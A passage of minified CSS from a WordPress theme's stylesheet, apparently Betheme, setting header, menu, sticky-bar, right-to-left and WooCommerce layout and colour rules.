0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:60px}.header-fixed #Top_bar .menu > li > a{padding:15px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#64c8be;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#64c8be}#back_to_top i{color:#ececec}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:9999px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#64c8be;--mfn-icon-box-icon:#64c8be;--mfn-sliding-box-bg:#64c8be;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#626262;--mfn-woo-themecolor:#64c8be;--mfn-woo-bg-themecolor:#64c8be;--mfn-woo-border-themecolor:#64c8be}#Header_wrapper,#Intro{background-color:#f6f6f6}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#2C2C2C}#Sliding-top{background-color:#0e0e11}#Sliding-top a.sliding-top-control{border-right-color:#0e0e11}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#0e0e11}#Footer{background-color:#818181}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#626262}.lead,.big{color:#2e2e2e}.post-nav.minimal a svg{fill:#626262}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#64c8be}.mfn-wish-button.loved:not(.link) .path{fill:#64c8be;stroke:#64c8be}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#64c8be}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#64c8be}a{color:#64c8be}a:hover{color:#40aea3}*::-moz-selection{background-color:#0095eb;color:white}*::selection{background-color:#0095eb;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default 